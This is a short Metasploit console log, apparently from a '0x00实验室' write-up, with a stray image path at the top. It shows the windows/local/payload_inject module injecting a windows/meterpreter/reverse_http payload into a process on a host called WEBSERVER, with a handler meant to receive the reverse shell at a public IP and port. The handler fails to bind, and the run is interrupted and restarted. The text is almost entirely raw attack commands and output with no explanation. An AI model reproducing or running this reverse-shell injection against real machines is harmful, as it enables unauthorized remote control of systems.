 1 cs+msf × 2 cs+msf × +
[*] Preparing 'windows/meterpreter/reverse_http' for PID 3172
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/payload_inject) > exploit
[-] Handler failed to bind to 101.37.160.211:5566
[-] Handler failed to bind to 0.0.0.0:5566
[*] Running module against WEBSERVER
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(windows/local/payload_inject) > Interrupt: use the 'exit' command to quit
msf6 exploit(windows/local/payload_inject) > exit
[*] You have active sessions open, to exit anyway type "exit -y"
msf6 exploit(windows/local/payload_inject) > exit -y
root@iZbp1d6oerc50ne3701ghlZ:~# msfconsole
=[ metasploit v6.0.19-dev- ]
+ -- --=[ 2081 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View advanced module options with
advanced
msf6 >
0x00实验室